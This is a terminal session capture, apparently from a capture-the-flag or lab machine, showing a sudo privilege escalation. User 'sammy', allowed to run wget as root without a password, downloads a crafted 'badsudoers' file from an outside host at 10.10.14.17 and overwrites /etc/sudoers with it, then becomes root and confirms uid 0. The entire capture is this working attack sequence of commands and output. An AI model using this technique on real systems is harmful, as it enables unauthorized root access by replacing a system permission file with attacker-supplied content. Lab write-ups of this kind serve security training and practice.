 root@localhost: ~
File Edit View Search Terminal Help
sammy@sunday:/etc$ sudo -l
User sammy may run the following commands on this host:
    (root) NOPASSWD: /usr/bin/wget
sammy@sunday:/etc$ sudo wget 10.10.14.17/badsudoers --output-document=sudoers
--04:39:28--  http://10.10.14.17/badsudoers
           => `sudoers'
Connecting to 10.10.14.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 802 [application/octet-stream]
100%[==========================================================================>] 802           --.--K/s
04:39:29 (124.67 MB/s) - `sudoers' saved [802/802]
sammy@sunday:/etc$ sudo -l
User sammy may run the following commands on this host:
    (root) NOPASSWD: ALL
sammy@sunday:/etc$ sudo su
root@sunday:/etc# id
uid=0(root) gid=0(root)
root@sunday:/etc#